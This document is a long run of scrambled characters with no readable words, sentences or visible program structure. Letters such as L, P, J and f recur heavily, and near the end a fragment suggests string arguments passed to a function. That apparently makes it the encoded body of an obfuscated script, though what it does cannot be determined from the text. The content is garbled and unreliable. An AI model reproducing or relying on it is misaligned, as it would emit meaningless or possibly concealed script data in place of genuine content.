s89Pn72Jtun3JLfL18P.bxhJ.1Pe-2sc416PoPt7Jqs]7yJorg.\/o5n..e!aiakb4*HP!o"xD7,acL3.L26Li8.16.7!)wpi2f{976"!L9b1x.9P!2f,f"4.i.m2=.!32d[8176d5u0nLr"F2 2PRt !taiiR7Pa.9s9\\,P20fJ73<h2o0Gbnd..1C\/>g3.l"5fo5e0.4}x3etJmL8".P^oT >P.70pJ05p<b.1. d-o,1L:Ph6fEW.078fL.ff%c.!41j9l07.9aP4nLoJJ,a9L.81Jn(a!.6yte1c3s6-L!Jt.630b= 9Pa:364tf>5.b.76L3Jn.k"7J7i!&s0teu1aaa8JPi%,50.l5J,n"2572841 69@.-1e4o9lip9+L(.{i61ukn.l!9y|z.\\tb.15c1eePf0883,\\ci10_2.3\\.uL"qlZa3nu\\9s5u9L,).LgU8,e30o.2f!7J_"9  -.l.npP"OfJ64190L.35080109Li8)4-2CLJ,.L9.141i"mL57ML85!e7o9892tP9zd..1J8,LP.410{l75"70!tor9el12990fv!7l35!Jn4Pc6#CL0l6!06i03cL.fftnt4LL!o16laN|wo5 .Pmm90o.aj1l!.C!BoYsJJ0rP-.0.976c-.fL!2o r8hJ2-ddr{t3L"P.4J3o48r78.P".5s.Jne2.5l,f8}56"c35)odi0L!si3.>14oy3i\\ta7mem5..11e0LlbV!:7n!mP6.,C 8.f6"51,5a2kJit3.k".LJ!#Jd0opJu2i#!fLf.L,065yvJ.rs37aP44n2p!.!!zL88yJ3b8fe0o1i8y".LL1nCpL4J.D 473JIefpi3n4L"6f3#!T "750.7,51s..L8Uca6J5[5i"463J1a!$b"n"61!Lo28.7 a!7,4k!2.m4{kce2!4. J5\'svPcc!LLL+.e60mw!8J6"3"ipgJoLa17Ji360.!140PJ,3i3g6.21}63"Plf9$im3\/P."ef>n5.y"J3"C.1y21e30PLPi !3"0m5%Jl5LJL68!6Jft.2J"t4J8o5y\'i4PLhfC72g"5i-J15nJ.1e0!!_Cj19501--6"20uacL.if2n9ia>s759tt)7(8.L.cl!L.oPPi01Lpi!26.n9Lcf5-f.nJLipyo9P14!t29-s9.{4467.!.zl84.Wr[Lc,Ob2i2dL1.r"17719tP322J8P5.32i1ei.8611!eb,dJ66PL,rd!Pm C..oo3i6za7sp"5m!sLo"-1L"3O1!4334PJ!61:"uE5|w_Tn.s1L.!^41..J7id0l81."ivw441avL2|!u2atL]3t.9i1uJ_"{1I438\/8>Ds7L)Lefw"0121n3.958 nu.m0P.3!J8".8Cd7[3sarri]238eL2]JP7Tf5f-i12Ln4L33..77532dL1.6o3"!Ly|wL`13foLro1"ffr J85y19 PnoraP!wLJcJo\/2a]e.n7bf6o3<)1f"2ie6c+7P{"cd87Pi67l.tJ745rcP7i34L7sJLs0PPL.5!4"1"Lyi"-L79-.0.fnf|-0^La.e.9Ge"r3LdJbL xl[Lt6u1f.P1ar1!2}Jf.4-ler0 t{L1b!b9gia!-Pi4pi)541mf0..Ott.J"{.f725b.,.o3-L6KaLJer,4j,4>(fL1.L_uLJ1t1l64LnLa)LlL*mLv-lus0!2JL9kL.Jk.02f2mgj7\\ o"Lf.8L.Ljio[lL=-aQ1-ndn1P3.5\/JPuP.0!ooCs!lwL!.4-f9a(9.L5s9Jw14c3Pok70n9" jL).9d3u"P6,{1=.o,.&3>9fF.0J9"93L8m7fii7r0kbP0i429SL3L062.s\\ 3C3jP1" &Ca.P.PJLL1"1-rJ:ot!6oL6.gJ@uL|3Lf.Lt.JtJ*d.ffL.f_8131ix17 -lvkcgfo2L1oxt1f5eP.[>26l1`2.nd.tJ9!21ii51to61pi\\8flL9Jti9t5.JLjn*3nPxtpP!i6>&iJ*Jf2Pe!pL_gla7_57s54bsb"e9 2".2Ed216)e35i_4f !l9oL.3,i.6L L[Zca>l.3LeJr1a>19J+1lk1!Su5.o!.47b2.L572lpf!!s7VfJ6i4o.16[,a=n0ktc4u38L"Jx\\i3r.3eJ14t5LmCtt8La9,L9,LJ"257,4Lh2w854593au49e3cfwxPLylaif3.1oHJ!> a]J8 t6,i#1a""Lw1@i.9p!k oAiLP;L30!.2nd.!"P6.cl)5P!ac.<\/t22>a2bN-rL3pf6LJo8LL!J.19:3f!f_1[,"i!n5JmhxJe!4i.8.fnNPk5py18..PnlLL1m#37fL" l1+fa6rJ$rs93!wgNP71,;8pt$20c.6"!3ts45uti!h1esJ1ee)3"4";x6l!LoPPste.=,P66!J{pbLPa1+ol!2,Pt7lJ3o!d.2\\L.$iPa3."e,Rc3(t.JSe9=""_s5d0ftFi2"ai!"i1P37.dJe,a86e..4J"7c3\/,.o.LL0yd-7.9J".9J9,c51Ln5ygo-JJ5uN91#rgv3ul f145dP,bL!._45d41"l2-ai.p3[.2M.e?o6ef6ln+6o6Th>$.sL16.m;fbrHtcaf?6c"22f]-Pyr:113$d55"t%""04Pq0J.!n-2..it!L=.Cut,.<i"wp"7!Ns_2.LJP990aL6 &a-7LuLJ780i"8i.LH#7tto9WoU-. y.2-8u\\1Pp146650"0larU8fk[2!oF2e4.C"ff8.iJf11-e765JX_,ioftLwvPt"h,,mll@L3oP,-a!.7meJfafu2.t7!.PLl!{cPJlL18.gr!o5o,8!8"6.s10.ea(.m"Je!Nr&C .-lLm617!J"l%"J7P7y.S!1ix76laLis3_F%b#HJeP!""aeJJ18Uwn0iP]$J,],37ceP.8.611ubed)Lo5.PLLno5!Jd0\/n..J"brn"pueLf.)"0in2.L$fhg_ae,8,e.rffff71!d[.C$ap#3u1L2L.5hxP7uLtasL8L4u1:aP69Pe.2-CHt"P9212a1ae6873um,9@5-7fw.Qp,!Leau;69PLPS,!a5,8tn.JoJtr[5swPLb.7owP7qiL12"81fin.,s07riJ"aiL"7j.2!8Liu2La3m63eL[ .rb&d-C1KaO59!39P2g.9-1n8r4geo91nbkZ53g \/5540aan92ei6sx91fi4xh8AShsJc.3-x[vh5{C2f16esJP85JJtni9!Pf!7n.t)2JH2"8y8t#J328d9P"962jT30-J-5-N"tuC.ai1j9,J.=PLL6!.6.5f"%f-fj9f1iu,rLe5h2T-Pc"x9X;PJ;f!P tdo57.aLxCm3722L9s>L1LJ-J.kli"Jv0dn,co\\Lyv"SLC!.6555l5a.jP,b  o\\dtbe13t5ffe"e"3Qsrc.f%"dtmd81.39JJ1a78.en.iie"J__u"5u79f1"Jil|f,f\'L-.Ln28g15b aL-r.65.lan._c[th..0iiL"u","1HforaL747pu432.a..,.0o3eePn.f10y.yM.Ve.!L*3Pf1!27!sS73s..2LaOje7]L78 L1=6eatJ]suPpefL_Xo6fL.2t.7oa50o-5,3u0n3y2rP9bJ_Pf2bl34h9Ji!c46f9eL0L.rclP4a24PL+s7"bG2Prt.8.iJe?12e.lPf!Lo5t.xLs1Jminbel2nji5P#6307r.ck3g!LPPA\\!t2pfLfe"re20Jt"3Jo13dfP8"D75j1js:8LL32in.%..7C"i !C"eo.na1\/a[!yv2L.1f!",0[9P7raf{\\2rftJ3.J.1bP5t.1L905mJJLfi0FL9L0>79L211rt6c.,kfL7..L)^,5<6.w,J!.P1e,6""1-4!deeLe"^6ePL.rs!i!L|93m.iJeLfpe_,0efoe-nffJ.9#JdLo019r$Jwe!1S"L6! LJeP"ifL"o6P5i 1 H9t".e.P5t!1il.eoJPPL-6ti.aP98x+,da77L81!u2t{-L!o!L!."n1fft-.Lfv,rt$a 8!]e6l6rmsf64".snL0(LL.L1m,"i2.!L."a.5#1a.aH3on.^ent1ff1sPL3!!\/rn{L9.{^pf306aHPr$|#LJeCLaJ%5..3\/4fe1">a#3,naet4p.be-2I:?nH.-b,o6JuxoL.vPf}alpo6pru63-197"21.4y.a87.P.bLeJ"2nJ3tP-n497!0"1L#"82LeoJ3n..8emLv3!,[..p1ic0i!f1ro|osatP90Ps\\bJhHaPy.n5La55c6idNlpk<3vPcf.wLP189o4o30a.-eb.f\\-]891 p1of87L"8? d6P"0l<tgp6J$351L.09e8".\'"ane3".P2nf""22i53lc..2Lc ane P.JJ78-i8c[3CifcgoyJ2gJfxd5^3]y4 li.,T20.3v6t1o.4tl:o9h<r!oPoof>#PL.2fdLL6.Pd.wnaP4o8DH64s(j,7drd!y"&C"PL3xT1JLJr"!nin.)e7L3g)p1d3"1c]6*0C!"ons892",LL[9yn381ty.#fLP"2t%uiPo.Q9,sE}."P5.sP.JterP%[8WL.61".M"11J)438t43!!13a5LBL8JL.o1i.re1.suPlme!_3J!uor.68blpJ"rx&7.h"L2L..Lopu5.if15#95.,Pe,b"5J.7*l4P2c.61fO.9.r9P6hL2!,4s{6nm5f!7[htLzarsioPeapo-n"Lli!-aJ-r0h.-i]11u{1Le0sefJ-LflfguxiPasPrL6Pw.d1L.f1#e!BL42L11 ke15BC!8PJc780",HdLuLe9G7Jvsrx0r,.r4bPol9C3c}m0:6Yf!a"PfbLG6Patgr0l211vuLd -.0,k8!"feL2ol",15yni48.o93"1Lzvl2455JoP2t.43oo4dm1f.2J"n}1L.f,4C!W"d4cN3f8!t8Rfu7ut22ltPi.y05429a1385Lr^fnen|!#e.ldDe9!.f,2Sr2I<|Pg3.459rfJJU.e.%2no5*,!ri.]489"n-.eLrul-"_"3odvsL0.P9Lrgl"1!35o2e\/-vJ}4L}!L5LJ|9lC.oi10-]bhF|s!15m!"4-ab64m.P""i.*taLrlr"PG?1c8o5y#"uc.7!cdt"l.r1n8"2r!d.7o6aoPJ M18WP"33[7JLm39fL..pmn0 _.ck,J2igu8e7"35iyr.n!8J30!e9fO2efe73L.a.-,9333y4.L[e2J3"Jipf#J!,et10!oab,")>]""3t46#v,LL"t.aJ0.xXJ.myruf-cpil45xg\'4.tfyt6P7LLunJf"4.!Jt0fq39tL3-Jzje6eoeb!rd[,59f.?a26.aet9nu0b"rn<67-&si!dier644PL,dke23C1\'Pv9.!"16oJJ>ldLa_63!.f!P.n76308iLm.rlogLp67pr8b4igJn5fci!C5!."0J,4Pstf6ebP86_!s9.f"")!dn..!b.=fs6+C7.f.7.c9" 9,oe4Pd.cd.ndMa8P..4i07rLP"8.Jn.6"o\\8jba3M4f9"Po.b"L1J)6"!0L]9L9uqLvcoes2:0}^8w0md1t3n.M936- n.0L19dnu_a7 svn6nLh035!L.t.te31682..dix.tLO8LiV.7b6>54-2`P?L-Ja7q8.(Pxg.!l\/cP8s7.2u0!i,0"LPfarlP.k:."uPL.7.l2L$Jd9 eJ{ aPpT FPlv36r!"ne4uL6s""7\\eJw4\\c2 blJ..ee._!LLnt11"e ,jf6o,.iLD\\i0ab"J08teo0de:.bma.,LbPlllL"3 .o221Bb[M>vb.f"ngu1o #122!JLx5t10p.33a.(cL}nt0!uu50L(>f"sLL.>57%)Y62J5!dlP84.p]b0n ft4nJJ\\LLh8ss.9"7-Pa9iPg.s.2]u.e"tavLJ4,.7_c.os"=;afo&L3-3jPose>2LfvPLVy\\;5..62CLW.,"ikl.sP-.C.>6J,5Rfz8y6rP4xC-JLdrCPLz6.e8tLod1_l."oLc11fiSa3bCL5,3$7"1".7Lo"3J2b9\'.,!0n;72.fia)leP^n.,1"NLJ2rsuLk8,2boJ7J7j8hJ2(n-"ik"3p"JLdt>.Llz63e0P."23"l"5mp.4_J7eJoa56_o.2m.3K26cJ6Poam"po68t2S4,3f7+"a2|J:0maJEk7P_v;r(..0> j\/"udrt88P3xwe"ta-18uoC6,P89oJ"P23!b9.5Pu931frg!3e#WP2"80aJPa(yta-\\n3d!eotgf.a3d-2et!dP1P>1n.O23ePLnN>il3po7f4)1)!ok>ckeVta.-JhJCL8JP!8Lm20.3!PPe>.0].)1.rz2l-J3\/ea-r,4"0Pof"LL75JT"a3u"l6.pR6 L5u.,>cJ76K.Jdn9!!2lp3,g.d.5""u-#kCT4r8t8L9L6P-4\\n2eLJin-J1Po,csJq.58_t2n0.7lbnf"1.ft20,6EeMY2zkBe1. e1ton3.".\\ceo5Jfba0Lco7-ept!t=C6.Jd1l8862x2diNf*1"2K 619.6JLL5-b .gdn\/L8L1l(J-k4P2L0sPUPar-Py40la4!P..fdL.^f87\/L!LLa#dl.e3,4bk.30"r)37it6r9L.e.PaJe-6542,8t_PJo.6\\ 0.81\\nPd-@Ja[Oq9L9b3b582P1271"]5-8b4P-Y.".Pd7ormPP19 .2rP%,.tu{"m]Pcor\\Lovn"uou7L"oJdtMls9{13f"r"m5X`d,-m6exR,3ls8e1-:3e!t 5i9d.bu7s\/"ia8!z66dj.L15"4Ps-6m5s1"nst2JJ8PvdL"9hb"a)LfL4!0.LnDa8e1)n2p.2L5f`!wo.Pe".32ir5,"Yetili9M0J.31eeo"3...6e]".0s9"i^c{@w1ta_SP"6>f3ri,4"0foQy,,!9J-30"!q"D753dJy-17".0.1L1 #wH87<04"J."88nf[f.eL.u""tJP4O.2siP1"8!gfP4 PLtcd!l\'13i.00k.6J$8JuLP,]1lt,6Lt.986Pl3oeJ" P7ts6PoL1Lz8J3r"x,n7 Le89n3B,28l-!18Mip,p1nJ" x9P2}.o"483--a5")d_^6t.XJf5-13. P1I{1L4-cP2M8-ieeP\'PPJL!NJ.2L"wv|!.!vlL7^sTtPx.,159vfJ6i1L&P.3"P8u.ql>ie3.L0rL03f90.uJ4L,5inal9tt40.Cb503,.cPqPPLLhoa1.:u648|pp59,6."1t;L0"4"6Ldi_f1=}+\\rd\'L3bL11".fe7ev4eltel9x8.if"oLX"L6f"au3b"!LFcP!=Jr."d:l.0aL7Pts]rn"<9L =af"2S#i8])"b,6m1m6oP3,u"hr3 5k.Pf.P_v4L1""bLt0oC.."94u,!7."LR1o73aJ|0b3!.MrJau48!9nl."4d2J.Jc0L.-L!t6..40!d:84.sJtt#J17PQ08601LL20.,P"6."0,Lir`Poyi6\/vt6a3\\u,2stig)3.t"et0a1142.-.2n6!2PmLff0pPPr#8^J%J,"\'%f}!..5cLt<i8I5rrifb\/e!nfPP26ipo.05."2!f6l.2p3J 5Jj0egtsJo1 *75":\'.xf598t88e96iiH2Td0PrbP6riPas\'paa$4P-\/8aLP- 3ov)P02PP.i7..xJe5J\\P6lJ.3Ck\'0$Gl\'mru8796!1kr24PJct"h3.0!11Lu"--6df6fto5.PkcLL:JtLJLt3m27Pwfn"fE"!-95ai1olliv. -7"oJ.h03Jh.0!fX=6`98a5"XfiJ6L)8noa9Lf10Js)Lx"3$I3b"p422. !eJil1<!,n9iP` (ir5of\'2.L.0l,i3cr0te9C.hLfejJ89PoJ.-w4cl16L!3LN.L9ax,2vLo13:d5970fg7,25-e9JaJ93"aP!f_4p#hPn!PJ22-91r3.P.75375cB891L!P1S30\\6s7K781l12i<"(wtft5g2f.f7i4..c.51]3Ml070.`yL.n11Pm<,u "da9Jl0Oi104`yUex%226.ybe.}9(6J*kl82i*131"Li5#1u9L.!f .{9o9i17Ll.30jyf0C!99l6e7Lpir.ge9"0tqn15L07n1i516CP0..60<L#..n-"afay9o126L57nf0.9P.o1fy@wLiPp\/.32..l1!d9xLhLtLf#.t.2L\/08vj1Lftf0aL!7PPa273<[^.8C$!47.0:9.291aR,!616.6m4LLr-on6.4*L>4PeC-p9P."308P5.P"e9Ps2v!-de.!6"29aPe.P9!.P>P7.upt,!P54mw,(J1n3d1*!. K3J 1.r.,a2!JgfJJrsc9873"-L}.w1yi4g028y.."..9fJ|" fy,tCf}9Ln5530pao22d21h3t1.)J2L00#"P.>2.f"otr9>P._#6Me"f2fNJ!!gf699.P1k.8u.f>Pbp1C)4.6PG4_bfyi!0lsiJ8Ls48P&!76.GeJi81rIV44.!7c"0at43.e9o8u,!\\2!J2f#2ft1b"8i%L2.oLpx7eJ4t02nL2o.c.01m!\/..PL69C3"uDm.1P"{bP5.Pc50+6o!62.i-.LVV"06f9h .4}|89l2rm1i*8d5 2tl. 6!00ys0k27!37l"PJ1nf{u.!0s.)h. 5,b^.l!i $7o83.c-!beJ57!cpiPLe5n..kr2b.9nP06iu05n&nLP,1}6`[!J53)t,nq1"L4.!PdJl9.\'520fLi 4e27 \'t15i><vLPj8795WyZfz96e326"iy.l,ft"81".!.f6-6]l92d17"5\'1"zJf265o7"V1-!poL0t1UJtLtbC"1]c!JPf!f" dLn9x6. wJ0LJ.481,t.2ia.6"L,f6 #35!1b5,tu9yC,6d yv^x4isf5 a"Lo9JP=b]3L.[49-!e6yL6WJtrev1a.1t.6ni98!JC .P367132_99eyJs(-2948tiPSQ#L2!16:Ji22nLJs41L9;.0Jl4t,n!5L\'cl"7l21dL. .S)P.e-8 in7r"".3aLd.v0ruk1P!B2167 1!3ZduL3fPLvp.9Lo82P1J7ime]n1L7t00-2o.1o8J.p=7v92a7=8nxc soL4t" e.5J%.O"1CJ.tL7i"0"a6a o.tLj,.L4628a16P.0.3LP.$..070Liw.3Px0.zyl".PeL lJJL788#(i 7.SJ.t29j3^t8k3.-Lg1.L7.mL\\]f639.g1f41o9y32 2o=8.96Ld3.90!5yLs7,Lt"o:40.a68!.eP9P )9td>s7|"m.ny3i!P5690PPjdJ42oj.6h|-fc954to". jCln1lL6JefL3)04L6ia56e4992.f5_6J_u.P6L8.9nu32.r3.o19iP[!e3J16f1aPCtoP2>.e}9.0PL8!n2.dP21.gd18f.!.0f#3.e18"Paxt3!L2 esh0!.1d62\\t11.r14p2st.l39-1aT1.6!Qj^4pa00n4"v.4o3"n"4.9!_C0l&t9L2P1-pc8S7\\60c1xJd1P!P161rn1E.40F-1{}2>6669tPro,8uJP.|319T9.b|O.f fGJ4\/M8..flCp.5!.3o3.0trL1HL.9nn_frr2!_ 2e"0i3{n-i1PPbL@oP.3i..L6g3fy.Lh:L&-(c5., .[.],j.J,,s-tf4.6b\/J.LLPL1Ld57J17"!2u91L,-snRP45$69.o23p5P1h"3619,25df 370L.9?62i}o972 L^iL8,sLz,0n.85eoP5L.bjF2.t.2>7C>Lt\/21-iW|J416!L4Jsl6.!.904][!2n.i4eLd21oeyi66J^243.e 08L.1]e3-78egfl7i3433i"G[-53.ePJ6x17iE.0.7\\!0!f6w35o60ibPoL-6Ji99t176n39J1r9!904lJ(o8h!"1Lp.g89.91"LA8827s[.u795t8vtif6d16#-f3fI2-"PP"632t5t-6"8Js5"PloJ74P041.Kjdk.ao5.!. 13y20p67.8..8$17Cei!PnA:3JL,v$4mi.1aP7..-mnoi52sLwlLai62{421(\\8$|"#t4. !nP[fkJ.o nil9vv7l7P_ob`C88.T>f7 ..xh7Juf69!L,e"hbf"7.5Lz3o41!o.P21g61oP!\'fc7dCi8J7\']w67h9nPL3.=+9"!3a93&-f!auwJ478s.fJ67.e!"pl9!0jf04!tP..Pae<65\\ofLoL92]L8f6.b3,J70Sinea 5,L1"5\\.P14"35|J!.LLL#8P5{,a3J.Li5JP,346)t597 7,..a!.i.srJ.eLP23236:_"af9`f77g3J5,5631!PLLP.Leoo2t=3w1e8a50%oyAff13mf23-_5y.2La8648CmPP2ffP2Pg6a2JJ2dc8mC8g6f"ef.G0cf.!n".974+04lJ"795!!1.!.2657.Jxt4L"PLiPCDc!n-I"amL0P038\\133.P9-!oe,y.3a!043b_1skC3J78.l.J+o277.L2z\'"9j7242]8J4iur37 ePvm47rw3u`qff\'15erL7"-.o.1PeP0!|fPL9J96J1;9.rCJ".8!n82,m. ;b5"C4P!9fJ\\Qn6e1Pe"36>.v9mygi9FfL3r7gP0fP1rfm6!nf8fn0v_517bi7M".f288\\Lh_. 2Jfm9i..7L,i54oLfc.f]cJ61.3.8o2,983"7e4o5P=81!o4r77l"c3hltc4y9lkbL.n01eL3b0Jn7."Vi6PaPn0"-s238r#9nsf48sPm4yyr.+l.cl-.8Cudu.98.LL!3Pl.[.45685".f8by&dtJP4a98MneJ0fd236|05Lcpt42sL6"!10o!if9..lmVQ1Jl56"Lg7m0<85u1.>_86p.66bvi2@L7Phn83hLfPm-bLM.6.0.0g7"P,v<\/5268,h1LqP6P198J41.!J.CJ5n96.h"P6s8I"4i=93"oL6a"0,,\/inoPLoH.sf-o1t^M7PL2f.3,.8,0PP,.13,b0<i7.o4\'Pl01 J=9s9g1f!!qLf>P"ne6oH""6P.5MWPhetdrvt0b731J615L98o-1.33hls4pm285L1f."J.2tmJJ$gl""-3j.1he3Cy16rsLL900t!h|"JQP1t.p3"n52LLJ300b"LtJ9io3}9a|.o3t6"pl .2 en"!;5C0a-47=5D3(64s0"["0Lro2"8.!L\'@1 }bs9p.03321iJ400h!5o7:+-fL4L38.PpC,f6L-f2,t .-D2j-PonL26J""w19m1310#PrhrP24\'.ar.+Jf<38C61b.rr6. a!".}Jwann4J,f!7x[0g1cC!8.op67teP\\36f6J63%7".5LL"b1LLo.2eo3169c1L."03{PobfL7ef9v.5. . !5.5t3i..]315CP8rg1.3Ht6^154|6PL79nscrP6Jcz6+f0i177bL7.P6Ld.!=!eL2Jh"u!JJP45le_79r0eoJa^1r!2![65.3c681oow90PJ9!67i173-!B3{nie9.ssl769!hy.a1Ht,7!m!L8o36_Li LP4Td9,"622.6JPiA46mxz6ai2[4"J>5J2hsa[L|8.2,.f821Jxec173""7P,Z!21, aF9![0.{"JtLC5.!\/-l![kL8svJCJ7sg26Lb,or9fQw%..16Js09L4e4!{V.".1L.!p1aL34^Pn[^ngsL,"06785fP.g!42f\\n8Y-L[9533vPJ"p2"d np0J8i9-t69885"q7to 7pJo]Jfn2L.67ffL8t2P1eP,20\\[.!c45Lo6PMe8L02 8fi218!foZu,.21+6-\\82L2PPo.coL.,wP.dd c618]]1LS,45P4LPb:q67pPl6LfJ ae"-Pto6tPee.7}J6i1t!5icP9LtnLo06PC.a0226.f1t3fP1oa0C"=f0P33zr29r 2w73sqss!PJ!om3.JP  8LLL"(2k7ot1lLbb"74d"0#P.Lnwt P|3x"bs"P1!.$e3xf"o6fo"a1n7et7h[.5rvd.b.s7t P,4Pf41Ju1".L9..W!0l3-!38e>[8)N05i7! fx3Jo2b2eth.?htLLO liae]-.i45vz93l-.c".p"."agn.`h$J7"J4Lr6f49e6J.8"L5L!funw2bL"2Ci8p0s8e!un-b2buf7o2LP"k1 1PClf0i,oP!.fK2Mm9"4mY.Aba6n7i,8P_cwt0P9ntfJm.Bn2j}-0r7t9|o67Jdul1J9oe12P|2".di8.L"f-LPP.l36C1ACoLf..mJL7"9.1!;t11iptP0v527.!.Pdc\\y19r"6L375a`"208oE5Lr#JP18h-9"sLf,c65658",EJ2bPPd#u82f!ar1L6o!pJP.fPPt[.e-u832-elJcPJ65dz!U5hPJo".6Lf2fbd"sf!6b1."J9!J`5 Li-iei9c8b9o!!"593vm840f8i4!.78f..!eJl# 7c.d5#-Px9n,>nCo2"8Px80 8l.d Lr.i.8a2,"7 u02r0"LrP8imxpnLJ" 2 |auzPE8"iJgJbi6}3L9L\\ io11o.u2 6tep2[Cl58r279,0w2L P6tr1Cu928.a"anXfe"Ed9,3i.3;2.f2oLf -3k.a6.3"59JnffPtL]6o0&P.-..pJJlgk ,)Jh180Lu1f"9bir8s0a9p33e.L8!#fLy1f ,f.P,i-1L1a.Lp""JfP 8f2fnv1J P9L8lt>Py0,,."9JL8?7ef3oaP-P40os0""09.Ps9L1 ,.yLrir,l6381(P\\!u7L.9dxl1-deJt(o0t.o09r7LL0`3-,{ ef.00ff60%mst"o9J-tt.8.1_t6aLf*.yiLakieh[3.H5""oNos1,l-l -98)71.6t-2.t5fL7z1Jf:Ls_ndo8.r8aj\/f$31282C "C.dfSbJ.5ou31s2t9!e Lb.3a!fJ[89oa8lD"j 8"6pnz..o.ln..L"L8o2nd7 01sJ!m,t07.11L E#P  Psi!a1.9aAe &6ft.o,P,42"0]JiC2V.1.4 .1l\'0i.126315!67ff1ZCa!v7t6stirL.^03aLF 1bcCe8in8v5!teL3!1n:Jm2loiw0e73.y.8e8mL!}43f39bf,4 #-.a.%x6,Udd6ae267cP6"09a8.Ji9k#PP7JP:s5e7-]it71P6!s202""Icut3*36u(p92f 7joQ.v4"rLlPJ{!!481l23o1-fLpf77. f802<i"&6JDbeh.-9100.J.O18n6P6o4 .!3c.358ufLxl:doLJP1a.s5(>cL8o!#nb9Pe5d32.-=1..L30e n nf1a1f123JaPfJ.n}Lc."1P..5"8" "oPlfm6xb6Lo."..ftu^i^s 9m47e>r3 .!ye0P3he3h5.-27#Pv.!,1\\[0ea!e.262.rs91eJzdfL9.81im2p+j1-f! a+p3n5\'P!.s9c2LeP1vP3o2""1[-.mPt,.1ei0s o!3J?3bL #bjr1 fJ.lff 83"Ptt0.s125Li3s34ben9e52 s3.6e pP.j-[6Lp--.nCi!c_o759Pw9.JP.,lClbLo!.eSPyL0."no7y=.p",3"8P!"!33379sR8,6di.p^9-HfhO3C"8L od 0lPgL72".we.uoj6i-2,}Ppiok6a41.o")2.4!y."8..qAj9bL2"3u`oL1El2x1!iLc L3- Pd3#p!L."-3J73t.98csi4o .0iMenu9PeJfLJfP212" 2L,0_ lPJ7"fPl.a|61!Pt87mt!>2f9",LwP.-a!.P.b3C7^v<"]0n3# e0ifb#P%nnd.oL{ls.ff0`"!51!76.3 7t6fW\'4l.2{bt1<Li2tC1af6.r48LPd-K3PLL2.J."9c2f96L.nf\/m!5.J7n6i]8JJp17$.i.PLP32Ltoi"!ehgeQ8P![0:.i.v-f6 2c{L81P.Ht5ih02hef32.9P]65r.8P.as,.3L{L,ldTy9mbLnoLLe\\3t..c}oaouru"C2i",Ct7e.p6L90Ld21-332eoJ"7C.-8 LJLP3ap0{v6,,!Ms8ie!2."J cp !8e.5e,tfpieL1Llo f,PnS5PP"L4,828f2coaz36l7L`rW3"t9tL9f.f3olntbfLq5,2vC4 1MmJd io!b92!Hf!25"..i2\/.Is.eh.9\/LelPnc"t  {6}l.\/"L$.d .!,u["rr:.! J23.fbJ7f.1PJJsL3^_eJeJ81.2u.-0wd\/CCf8[2P0Yn(a973aL9sc.fa )!|c-&sf9-fn"l.!0k.L2,gu-0n5.L403ayr,.J.-_if!nkilo(u:MfL]5394ll e  .5J6>t8 "!a"[j!oJ.n6LPm!#6.05=!29Zaim!LoJ003j5{t'),ulh('.3LC431i2fz98-7fLPJaKL!3alJi5=l48c5076sa7773Ld8JCL12r"5.y3L01.5LPX7u21"!t7.LP\/"L133u5JrP49P2.9#9=1y8.!01r58!5n8.P".5t982i!L43gnNaP|!e6 e352P9`r0d@t3.!6.2z. 3!2.i,9L54.P@xJ7x126\/2=oa>48.i.3!42P95365eCk7Lb6.d5.9L,o5.J"k72ixg018L!1L55!3!y.i6T76070L3P]8i1!L4L.!Ml792"=sia6c3![J75y9r9"30o29-6L689p.6CA.h?J.30h!1iLj97.L4e>n!7P70!#P1-7n5o8.8>f!OL8@85n3f3J65xa5>f3JiJ2Lsk434F8L80i9Q598JP.P4%.\/]!Pr6P4539"9r9!oJ5oA8ft.50L[ZaZ=L.6LL2714.2.12!-37f!1Ct6.>r5,i30elJf"6fmL36Z"47358P05834Jo>1!P8.L!4p.!63265.PlL5P.bfC5P_sudo7P1329J4Mb8f!i26pPg.mfGx5JdLn3fJ>fP.9E5M7?LeJ1a862L3!48Jf#6"60.21P2Lm9PfPi1296%"5L63LLe981f7yrB84347>.f L!.l.8..9fPo!V36y40iP6sV^J163P"361.3!4\\.37795213P7ar3877eb4866P"5L3L97.76bJ4721L1199]8Pjma3ac423GJfbq.5z28r2yCu976V^69nmJ31L3P8]8-:08 474!fJ4P|W8P8IV996y5Md7750f"7B11LJ4a3Jxf3!f7l P3>83fR893Lt-e35aJf590nP5J5f392199h99u26t.0081"o5d,=o!.P{ZL62.Lv3!02ss!0;L6P17L648E-ofJ9.831!10u8176P68.nC1dy-8l4L9K .5LPP2 !!3P3366.s0.H4!xX"3fPy-9)GPL.2PR1KP2nP.4728N3i?a5.4"2f5J2JL2P.e5![{4LrK5PJ4Lh3l>PP03sJ\\.LP=o7 4i.122l\/9fwJ\'ZJ2\'8Lk!8oo2my8Psf5 te1baP9sL-4dPLe4zP-,L5713pL2o^2k3L#2\/f3L4rh5.32Pe0519.f4Lihd4sL1.bddehPf LI.Pb=P;3[ff.f3-L.PWLbnP5*>-14134fv2K4L.8_-Cof80J\/!6o-t=br"S91=1,.7-L0,c.clQ2k34J!471Lo31>bfsdd0!!oP@3J1J56a"Li\'3#f>3K637Lm\/9PJdP8a@599!.LpJLau9[Pl5yLr!h00_Pf8P71L"4Px2S934-f.J0s20\/".4L6s7-Lk-L`.cPODL!38{76G |6205a3S..JbxLnZrCL5i.0J5JL>0si0"L.giW90tL3rL\/.r-Yy6w-6x\/9x6Q2L" 61L_40..6J!4J,9TJK.eL9aP40i]6!`LloetPe8.JyeLGueCf`gxfL43e99_"a9t.PPe4.120oL184tgLe3G6g!8c3"roun.f.L0oLQJ.04p.p.!l374JLP272-bJw3fna  3l1J8h8",4L.PgL!P!5J-3cjJ1ot.JPn ..%ja.4"396!e2ep!1.!xlL1!c98e<L4!PP\/s03ilfL4paP263P1L12ymP3f.a98=813Leo.9PjMTl!!TL,?Lpc9!3nL45"5dL89 4TSCoL4=..t._P2.L8.L?@24p!,JLu:26\\i508&0PLLCa-N71uxJL1ps!l6.Fo=89TLLN7,Ptp4!73"1n.4- 2d11P# 75!_!>.:-Lh"ai29Ml0|58t 3V9645b0 n2@7i!2l\/omLL!1be5Lo4aiQ!JP\/-3- 9 8t-fRYJ|88P.Ie8cir.6.3#7L(et"! t1 J...-6ydL72-gQP905J8LA78f87ue.4a2PmcJ!!3.95w-9ePI.3Js7L7LLG9JPr:!3!L-39mhQ443LQLo1fL.3}"!i|5e.L2-|n58J.i!1*L51g2m6H.j@rtL!iD!faL29t-7\/97L5s\/c.r5!.L1a0f]34nJL">1r2-.!-t]90&L-0rC919tJncf6.66o86iB5LQ1\/lLJLda.P8.f7b22L.L.Ja0L1z!56|ay5131J2\/b\/2"c7Lll8eLd52YA4L6291EPP9t61923L0x.LeP 